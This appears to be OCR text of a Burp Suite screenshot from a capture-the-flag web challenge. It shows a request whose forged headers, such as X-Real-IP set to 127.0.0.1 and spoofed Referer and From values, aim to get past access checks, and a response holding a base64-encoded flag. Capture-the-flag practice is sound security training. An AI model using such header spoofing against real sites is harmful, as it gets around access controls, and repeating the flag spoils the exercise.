 1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:27441 ?
Request
Raw Params Headers Hex
GET /L0g1n.php HTTP/1.1
Host: node3.buuoj.cn:27441
via: y1ng.vip
Referer: gem-love.com
From: root@gem-love.com
User-Agent: Commodore 64
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=h0jlf77k3u472hd67lauspq3l6;
time=99999999999999999999999999999999999999
Upgrade-Insecure-Requests: 1
X-Real-IP: 127.0.0.1
Referer: gem-love.com
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Length: 892
<html>
<head>
<meta charset="gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
<title>假猪套天下第一</title>
<style>
*{margin:0px; padding:0px;}
.botCenter{width:100%; height:35px; line-height:35px; background:#DDA0DD;
position:fixed; bottom:0px; left:0px; font-size:14px; color:#000; text-align:center;}
</style>
</head>
<body bgcolor="#DDA0DD">
<center>
<a href="https://gem-love.com/" target="_blank"><div
class="botCenter">@颖奇L'Amore</div></a>
<br><br><br><br><br><br><br><br>
<font color=black size=32px>
Sorry, even you are good at http header, you're still not my admin.<br> Althoungh u
found me, u still dont know where is flag
<!--ZmxhZ3s0ZjFhODYyMy1kZmVhLTQ1YmMtYTVkZS04NmU1MDQ5YjhjNmF9Cg==-->
? < + > Type a search term 0 matches
Done 1,213 bytes | 54 millis